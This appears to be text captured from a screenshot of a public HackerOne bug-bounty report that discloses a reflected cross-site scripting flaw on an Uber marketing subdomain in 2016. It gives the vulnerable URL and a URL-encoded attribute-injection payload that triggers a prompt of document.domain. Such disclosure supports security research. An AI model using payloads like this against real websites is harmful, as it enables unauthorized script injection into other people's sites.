 Quora | Report #228539 - self xss in
Gratipay | Report #262005 - xss | Ha
Reddit | Report #1812768 - CVE-202
Python Cryptographic Authority | Re
Uber | Report #156098 - XSS At
hackerone.com/reports/156098
16
h1
#156098
246
XSS At "pages.et.uber.com"
Share:
f
in
Y
TIMELINE · EXPORT
Uber.
August 2, 2016, 2:23pm UTC
Editor
Search Hacktivity
https://pages.et.uber.com/
Vulnerable Link :
https://pages.et.uber.com/icecream/?lang_id=5
Edited Link With Payload :
https://pages.et.uber.com/icecream/?
lang_id=5%22%20onmouseover%3dprompt(document.domain)%20bad%3d%
22
https://pages.et.uber.com
Reported on
August 2, 2016, 2:23pm UTC
Reported by
raghav_bisht
Reported to
Uber Managed
Participants
UBER
h
Report Id
#156098 N/A
Severity
No rating (---)
Campaign
Not part of a campaign